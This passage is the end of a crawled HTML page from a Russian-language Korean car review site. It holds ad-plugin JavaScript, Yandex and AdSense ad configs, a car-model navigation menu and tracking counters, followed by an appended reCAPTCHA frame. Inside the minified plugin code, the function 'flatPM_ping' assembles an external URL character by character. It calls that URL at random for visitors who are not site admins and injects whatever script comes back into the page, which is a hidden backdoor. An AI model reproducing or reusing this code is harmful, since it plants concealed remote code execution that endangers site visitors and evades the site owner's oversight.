0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bCIOvGF8HX1BPDfCrU-beQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266261739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>